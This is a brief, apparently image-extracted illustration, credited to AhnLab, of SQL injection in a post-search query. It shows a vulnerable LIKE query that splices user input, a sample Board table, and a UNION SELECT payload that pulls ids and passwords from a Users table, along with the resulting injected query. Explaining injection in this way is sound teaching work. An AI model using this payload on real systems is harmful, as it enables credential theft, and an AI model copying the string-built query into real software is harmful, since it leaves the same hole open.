 게시글 조회
① SELECT * FROM Board WHERE title LIKE '%INPUT%' OR contents '%INPUT%'
Board table
id title contents
1 hi Hello
2 bye Bye bye
② SQL ' UNION SELECT null,id,passwd FROM Users--
AhnLab
③ SELECT * FROM Board WHERE title LIKE '% ' UNION SELECT null,id,passwd FROM Users --
%' AND contents '% UNION SELECT null,id,passwd FROM Users -- %'